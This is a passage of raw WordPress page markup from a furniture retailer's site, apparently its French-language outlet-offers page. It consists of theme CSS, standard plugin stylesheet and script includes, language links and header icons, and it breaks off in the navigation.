var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://decomat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://decomat.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://decomat.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='rfbwp-fontawesome-css' href='https://decomat.com/wp-content/plugins/responsive-flipbook/assets/fonts/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rfbwp-et_icons-css' href='https://decomat.com/wp-content/plugins/responsive-flipbook/assets/fonts/et-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rfbwp-et_line-css' href='https://decomat.com/wp-content/plugins/responsive-flipbook/assets/fonts/et-line.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rfbwp-styles-css' href='https://decomat.com/wp-content/plugins/responsive-flipbook/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://decomat.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='wpns-style-css' href='https://decomat.com/wp-content/plugins/wp-nivo-slider/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpns-style-theme-css' href='https://decomat.com/wp-content/plugins/wp-nivo-slider/themes/dark/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/min/core-styles.css?ver=4.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-api-special-1-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='global-assets-css-css' href='https://decomat.com/wp-content/uploads/mk_assets/components-production.min.css?ver=1560083230' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://decomat.com/wp-content/uploads/mk_assets/theme-options-production.css?ver=1560083230' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='shutter-0-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/shutter.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_basic_slideshow_style-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_slick_slideshow_style-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_slick_slideshow_theme-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick-theme.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='https://decomat.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://decomat.com/wp-content/uploads/masterslider/custom.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css' href='https://decomat.com/wp-content/themes/decomat-jupiter-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-dynamic-styles-css' href='https://decomat.com/wp-content/themes/jupiter/custom.css?ver=6.9' type='text/css' media='all' />
<style id='theme-dynamic-styles-inline-css' type='text/css'>
body { background-color:#fff; } .mk-header { background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-header-bg { background-color:#000000;background-repeat:repeat;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-classic-nav-bg { background-color:#000000;background-repeat:repeat;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#3d4045; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:inherit; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:126px; } @font-face { font-family:'star'; src:url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }
/*# sourceURL=theme-dynamic-styles-inline-css */
</style>
<script type="text/javascript" src="https://decomat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"fffffff","button_3_new_win":"fffffff","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://decomat.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script type="text/javascript" id="ion-sound-js-extra">
/* <![CDATA[ */
var mpcthLocalize = {"soundsPath":"https://decomat.com/wp-content/plugins/responsive-flipbook/assets/sounds/","downloadPath":"https://decomat.com/wp-content/plugins/responsive-flipbook/includes/download.php?file="};
//# sourceURL=ion-sound-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/responsive-flipbook/assets/js/ion.sound.min.js?ver=6.9" id="ion-sound-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/responsive-flipbook/assets/js/jquery.doubletap.js?ver=6.9" id="jquery-doubletab-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/wp-nivo-slider/jquery.nivo.slider.pack.js?ver=3.2" id="wpns-js-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://decomat.com/index.php?photocrati_ajax=1","rest_url":"https://decomat.com/fr/wp-json/","wp_home_url":"https://decomat.com/fr","wp_site_url":"https://decomat.com","wp_root_url":"https://decomat.com","wp_plugins_url":"https://decomat.com/wp-content/plugins","wp_content_url":"https://decomat.com/wp-content","wp_includes_url":"https://decomat.com/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"6e30b69b2a"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick-1.8.0-modded.js?ver=3.59.12" id="ngg_slick-js"></script>
<link rel="https://api.w.org/" href="https://decomat.com/fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://decomat.com/fr/wp-json/wp/v2/pages/748" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://decomat.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://decomat.com/fr/?p=748' />
<script>var ms_grabbing_curosr='https://decomat.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://decomat.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.1.1 - Responsive Touch Image Slider" />
<!--[if lt IE 9]><script>var rfbwp_ie_8 = true;</script><![endif]--><style type="text/css">
.qtranxs_flag_ca {background-image: url(https://decomat.com/wp-content/plugins/qtranslate-x/flags/ca.alt.png); background-repeat: no-repeat;}
.qtranxs_flag_es {background-image: url(https://decomat.com/wp-content/plugins/qtranslate-x/flags/es.png); background-repeat: no-repeat;}
.qtranxs_flag_fr {background-image: url(https://decomat.com/wp-content/plugins/qtranslate-x/flags/fr.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://decomat.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="ca" href="https://decomat.com/ca/ofertas/outlet-de-decomat/" rel="alternate" />
<link hreflang="es" href="https://decomat.com/es/ofertas/outlet-de-decomat/" rel="alternate" />
<link hreflang="fr" href="https://decomat.com/fr/ofertas/outlet-de-decomat/" rel="alternate" />
<link hreflang="en" href="https://decomat.com/en/ofertas/outlet-de-decomat/" rel="alternate" />
<link hreflang="x-default" href="https://decomat.com/ca/ofertas/outlet-de-decomat/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<script> var isTest = false; </script>
<style id="js-media-query-css">.mk-event-countdown-ul:media( max-width: 750px ) li{width:90%;display:block;margin:0 auto 15px}.mk-process-steps:media( max-width: 960px ) ul:before{display:none!important}.mk-process-steps:media( max-width: 960px ) li{margin-bottom:30px!important;width:100%!important;text-align:center}</style><meta itemprop="author" content="decomat2" /><meta itemprop="datePublished" content="Friday  6 April 2012" /><meta itemprop="dateModified" content="Sunday 22 April 2012" /><meta itemprop="publisher" content="decomat" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://decomat.com/wp-content/plugins/js_composer_theme/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.wpcf7-text { width:184px}		</style>
		<meta name="generator" content="Jupiter Child Theme 4.0.9" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular page-template-default page page-id-748 page-parent page-child parent-pageid-746 wp-theme-jupiter wp-child-theme-decomat-jupiter-child loading _masterslider _msp_version_3.1.1 wpb-js-composer js-comp-ver-5.0.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">

	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='90'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-center  toolbar-true menu-hover-5 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                
<div class="mk-header-toolbar">

            <div class="mk-grid header-grid">
            
    
        <div class="mk-toolbar-holder">
        
	<span class="header-toolbar-contact">
		<svg  class="mk-svg-icon" data-name="mk-moon-phone-3" data-cacheid="icon-69364552f3ae7" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M457.153 103.648c53.267 30.284 54.847 62.709 54.849 85.349v3.397c0 5.182-4.469 9.418-9.928 9.418h-120.146c-5.459 0-9.928-4.236-9.928-9.418v-11.453c0-28.605-27.355-33.175-42.449-35.605-15.096-2.426-52.617-4.777-73.48-4.777h-.14300000000000002c-20.862 0-58.387 2.35-73.48 4.777-15.093 2.427-42.449 6.998-42.449 35.605v11.453c0 5.182-4.469 9.418-9.926 9.418h-120.146c-5.457 0-9.926-4.236-9.926-9.418v-3.397c0-22.64 1.58-55.065 54.847-85.349 63.35-36.01 153.929-39.648 201.08-39.648l.077.078.066-.078c47.152 0 137.732 3.634 201.082 39.648zm-201.152 88.352c-28.374 0-87.443 2.126-117.456 38.519-30.022 36.383-105.09 217.481-38.147 217.481h311.201c66.945 0-8.125-181.098-38.137-217.481-30.018-36.393-89.1-38.519-117.461-38.519zm-.001 192c-35.346 0-64-28.653-64-64s28.654-64 64-64c35.347 0 64 28.653 64 64s-28.653 64-64 64z"/></svg>		<a href="tel:+34.93.725.85.05">+34.93.725.85.05</a>
	</span>

<div class="mk-header-social toolbar-section"><ul><li><a class="instagram-hover " target="_blank" href="https://instagram.com/decomat_com"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-instagram" data-cacheid="icon-693645530006d" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256 297.6c27.2 0 48-20.8 48-48s-20.8-48-48-48-48 20.8-48 48 20.8 48 48 48zm80-48c0 44.8-35.2 80-80 80s-80-35.2-80-80c0-8 0-12.8 3.2-19.2h-19.2v107.2c0 4.8 3.2 9.6 9.6 9.6h174.4c4.8 0 9.6-3.2 9.6-9.6v-107.2h-19.2c1.6 6.4 1.6 11.2 1.6 19.2zm-22.4-48h28.8c4.8 0 9.6-3.2 9.6-9.6v-28.8c0-4.8-3.2-9.6-9.6-9.6h-28.8c-4.8 0-9.6 3.2-9.6 9.6v28.8c0 6.4 3.2 9.6 9.6 9.6zm-57.6-208c-140.8 0-256 115.2-256 256s115.2 256 256 256 256-115.2 256-256-115.2-256-256-256zm128 355.2c0 16-12.8 28.8-28.8 28.8h-198.4c-9.6 0-28.8-12.8-28.8-28.8v-198.4c0-16 12.8-28.8 28.8-28.8h196.8c16 0 28.8 12.8 28.8 28.8v198.4z"/></svg></i></a></li><li><a class="facebook-hover " target="_blank" href="https://www.facebook.com/decomat"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-facebook" data-cacheid="icon-69364553001f2" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256-6.4c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm64.057 159.299h-49.041c-7.42 0-14.918 7.452-14.918 12.99v19.487h63.723c-2.081 28.41-6.407 64.679-6.407 64.679h-57.566v159.545h-63.929v-159.545h-32.756v-64.474h32.756v-33.53c0-8.098-1.706-62.336 70.46-62.336h57.678v63.183z"/></svg></i></a></li><li><a class="twitter-hover " target="_blank" href="https://twitter.com/decomat"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-twitter" data-cacheid="icon-6936455300389" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256-6.4c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm146.24 258.654c-31.365 127.03-241.727 180.909-338.503 49.042 37.069 35.371 101.619 38.47 142.554-3.819-24.006 3.51-41.47-20.021-11.978-32.755-26.523 2.923-41.27-11.201-47.317-23.174 6.218-6.511 13.079-9.531 26.344-10.407-29.04-6.851-39.751-21.057-43.046-38.284 8.066-1.921 18.149-3.578 23.656-2.836-25.431-13.295-34.274-33.291-32.875-48.326 45.438 16.866 74.396 30.414 98.613 43.411 8.626 4.591 18.252 12.888 29.107 23.393 13.835-36.534 30.915-74.19 60.169-92.874-.493 4.236-2.758 8.179-5.764 11.406 8.298-7.535 19.072-12.719 30.027-14.216-1.257 8.22-13.105 12.847-20.249 15.539 5.414-1.688 34.209-14.531 37.348-7.216 3.705 8.328-19.867 12.147-23.872 13.593-2.985 1.004-5.992 2.105-8.936 3.299 36.492-3.634 71.317 26.456 81.489 63.809.719 2.687 1.44 5.672 2.1 8.801 13.341 4.978 37.521-.231 45.313-5.023-5.63 13.315-20.268 23.121-41.865 24.912 10.407 4.324 30.018 6.691 43.544 4.396-8.563 9.193-22.379 17.527-45.859 17.329z"/></svg></i></a></li><li><a class="youtube-hover " target="_blank" href="https://www.youtube.com/user/DECOMAT"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-youtube" data-cacheid="icon-69364553004e4" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M202.48 284.307v-14.152l-56.999-.098v13.924l17.791.053v95.84h17.835l-.013-95.567h21.386zm24.889 65.266c0 7.385.448 11.076-.017 12.377-1.446 3.965-7.964 8.156-10.513.43-.427-1.353-.049-5.44-.049-12.447l-.07-51.394h-17.734l.053 50.578c.022 7.752-.172 13.537.061 16.164.44 4.644.286 10.049 4.584 13.133 8.026 5.793 23.391-.861 27.24-9.123l-.04 10.547 14.319.019v-81.318h-17.835v51.035zm46.259-47.854l.062-31.592-17.809.035-.089 109.006 14.645-.219 1.335-6.785c18.715 17.166 30.485 5.404 30.458-15.174l-.035-42.49c-.017-16.183-12.129-25.887-28.567-12.781zm15.364 58.35c0 3.524-3.515 6.39-7.805 6.39s-7.797-2.867-7.797-6.39v-47.695c0-3.526 3.507-6.408 7.797-6.408 4.289 0 7.805 2.883 7.805 6.408v47.695zm-36.294-164.046c4.343 0 7.876-3.912 7.876-8.698v-44.983c0-4.778-3.532-8.684-7.876-8.684-4.338 0-7.903 3.906-7.903 8.684v44.984c0 4.786 3.565 8.698 7.903 8.698zm3.302-202.423c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm31.394 129.297h16.34v65.764c0 3.564 2.935 6.473 6.505 6.473 3.586 0 6.512-2.909 6.512-6.473v-65.764h15.649v84.5h-19.866l.334-6.996c-1.354 2.844-3.024 4.971-5.001 6.399-1.988 1.433-4.255 2.127-6.83 2.127-2.928 0-5.381-.681-7.297-2.026-1.933-1.366-3.366-3.178-4.29-5.418-.915-2.26-1.476-4.602-1.705-7.037-.219-2.457-.351-7.295-.351-14.556v-56.991zm-48.83.883c3.511-2.769 8.003-4.158 13.471-4.158 4.592 0 8.539.901 11.826 2.673 3.305 1.771 5.854 4.083 7.631 6.931 1.801 2.856 3.022 5.793 3.673 8.799.66 3.046.994 7.643.994 13.836v21.369c0 7.84-.317 13.606-.923 17.267-.599 3.67-1.908 7.072-3.912 10.272-1.988 3.156-4.544 5.52-7.647 7.028-3.137 1.516-6.733 2.259-10.786 2.259-4.531 0-8.341-.619-11.488-1.933-3.156-1.292-5.59-3.261-7.331-5.858-1.754-2.594-2.985-5.772-3.727-9.468-.756-3.7-1.113-9.26-1.113-16.666v-22.371c0-8.113.685-14.446 2.026-19.012 1.345-4.549 3.78-8.211 7.305-10.966zm-52.06-34.18l11.946 41.353 11.77-41.239h20.512l-22.16 55.523-.023 64.81h-18.736l-.031-64.788-23.566-55.659h20.287zm197.528 280.428c0 21.764-18.882 39.572-41.947 39.572h-172.476c-23.078 0-41.951-17.808-41.951-39.572v-90.733c0-21.755 18.873-39.573 41.951-39.573h172.476c23.065 0 41.947 17.819 41.947 39.573v90.733zm-39.38-18.602l-.034 1.803v7.453c0 4-3.297 7.244-7.298 7.244h-2.619c-4.015 0-7.313-3.244-7.313-7.244v-19.61h30.617v-11.515c0-8.42-.229-16.832-.924-21.651-2.188-15.224-23.549-17.64-34.353-9.853-3.384 2.435-5.978 5.695-7.478 10.074-1.522 4.377-2.269 10.363-2.269 17.967v25.317c0 42.113 51.14 36.162 45.041-.053l-13.37.068zm-16.947-34.244c0-4.361 3.586-7.922 7.964-7.922h1.063c4.394 0 7.981 3.56 7.981 7.922l-.192 9.81h-16.887l.072-9.81z"/></svg></i></a></li><li><a class="pinterest-hover " target="_blank" href="https://www.pinterest.com/decomat/"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-pinterest" data-cacheid="icon-693645530060e" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256-6.4c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm25.508 327.119c-20.463 0-39.703-10.759-46.285-22.973 0 0-11.014 42.454-13.332 50.654-8.206 28.956-32.336 57.931-34.204 60.3-1.31 1.665-4.206 1.132-4.509-1.046-.518-3.692-6.671-40.229.567-70.031 3.638-14.973 24.374-100.423 24.374-100.423s-6.043-11.758-6.043-29.166c0-27.301 16.275-47.695 36.541-47.695 17.236 0 25.559 12.585 25.559 27.661 0 16.856-11.034 42.045-16.726 65.388-4.754 19.568 10.085 35.51 29.901 35.51 35.895 0 60.076-44.851 60.076-97.988 0-40.37-27.955-70.62-78.837-70.62-57.474 0-93.302 41.693-93.302 88.276 0 16.037 4.881 27.376 12.511 36.129 3.501 4.032 4 5.65 2.728 10.264-.929 3.396-2.993 11.566-3.874 14.802-1.261 4.669-5.144 6.335-9.488 4.613-26.458-10.512-38.802-38.716-38.802-70.411 0-52.337 45.394-115.119 135.43-115.119 72.351 0 119.955 50.911 119.955 105.569 0 72.294-41.325 126.306-102.241 126.306z"/></svg></i></a></li></ul><div class="clearboth"></div></div>
        </div>   

                </div>
        
</div>
                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg mk-background-stretch"></div>

                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-6936455300ae5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-5" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
